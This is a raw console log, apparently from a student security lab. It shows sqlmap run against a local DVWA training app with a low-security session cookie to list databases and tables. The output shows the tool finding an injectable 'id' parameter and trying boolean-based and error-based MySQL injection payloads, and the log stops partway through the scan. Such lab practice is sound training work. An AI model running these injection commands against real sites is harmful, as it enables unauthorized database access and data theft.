 D:\                           \programs\IS\Lab #1\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>sqlmap -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=lo
w; PHPSESSID=sqk0l27imcclp1u9d13s1sc444" -D dvwa --tables
D:\                           \programs\IS\Lab #1\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>
D:\                           \programs\IS\Lab #1\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>python sqlmap.py sqlmap -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --co
okie="security=low; PHPSESSID=sqk0l27imcclp1u9d13s1sc444" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:04:35 /2024-10-22/
[22:04:36] [INFO] testing connection to the target URL
[22:04:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:04:36] [INFO] testing if the target URL content is stable
[22:04:37] [INFO] target URL content is stable
[22:04:37] [INFO] testing if GET parameter 'id' is dynamic
[22:04:37] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:04:37] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:04:37] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:04:37] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:04:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:04:44] [WARNING] reflective value(s) found and filtering out
[22:04:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:04:45] [INFO] testing 'Generic inline queries'
[22:04:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:04:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:04:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[22:04:46] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[22:04:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:04:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:04:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:04:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:04:46] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:04:46] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:04:46] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:04:46] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'